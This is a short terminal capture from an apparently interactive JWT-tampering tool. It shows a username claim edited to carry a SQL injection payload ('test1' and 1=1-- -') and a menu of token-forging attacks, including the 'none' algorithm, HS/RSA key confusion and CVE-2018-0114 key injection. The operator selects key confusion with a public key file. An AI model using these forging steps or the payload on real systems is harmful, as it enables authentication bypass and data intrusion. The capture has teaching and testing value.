 [1] username = "test1' and 1=1-- -"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
"
[3] iat = 1597043665    ==> TIMESTAMP = 2020-08-10 03:14:25 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token Signing:
[1] Sign token with known HMAC-SHA 'secret'
[2] Sign token with RSA/ECDSA Private Key
[3] Strip signature using the "none" algorithm
[4] Sign with HS/RSA key confusion vulnerability
[5] Sign token with key file
[6] Inject a key and self-sign the token (CVE-2018-0114)
[7] Self-sign the token and export an external JWKS
[8] Keep original signature
Please select an option from above (1-5):
> 4
Please enter the Public Key filename:
> public.key